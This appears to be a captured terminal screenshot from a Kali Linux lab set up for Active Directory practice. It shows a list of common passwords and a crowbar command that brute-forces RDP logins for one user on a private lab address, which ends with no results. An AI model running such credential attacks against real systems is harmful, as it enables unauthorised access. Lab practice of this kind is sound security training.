 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:15
kali@kali: ~/Desktop/AD-project
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd ~/Desktop/AD-project
┌──(kali㉿kali)-[~/Desktop/AD-project]
└─$ ls
crowbar.log crowbar.out passwords.txt rockyou.txt
┌──(kali㉿kali)-[~/Desktop/AD-project]
└─$ nano passwords.txt
┌──(kali㉿kali)-[~/Desktop/AD-project]
└─$ cat passwords.txt
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
daniel
babygirl
monkey
lovely
jessica
654321
michael
ashley
qwerty
cyberdefence@123
┌──(kali㉿kali)-[~/Desktop/AD-project]
└─$ crowbar -b rdp -u sinhasudarshan -C passwords.txt -s 192.168.10.100/32
2025-03-04 14:14:31 START
2025-03-04 14:14:31 Crowbar v0.4.2
2025-03-04 14:14:31 Trying 192.168.10.100:3389
2025-03-04 14:14:46 STOP
2025-03-04 14:14:46 No results found...
┌──(kali㉿kali)-[~/Desktop/AD-project]
└─$
Right Ctrl